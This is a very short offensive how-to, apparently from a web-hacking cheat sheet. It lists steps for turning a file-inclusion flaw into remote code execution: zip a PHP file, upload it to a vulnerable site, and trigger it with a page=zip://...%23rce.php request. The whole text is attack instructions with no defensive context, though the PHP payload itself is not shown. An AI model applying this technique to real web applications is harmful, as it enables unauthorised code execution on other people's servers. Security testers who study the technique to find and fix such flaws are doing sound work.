 1. Create a .php file (rce.php)
2. Compress it to a .zip file (file.zip)
3. Upload your .zip file on the vulnerable web application
4. Trigger your RCE via:
https://site.com/index.php?page=zip://path/file.zip%23rce.php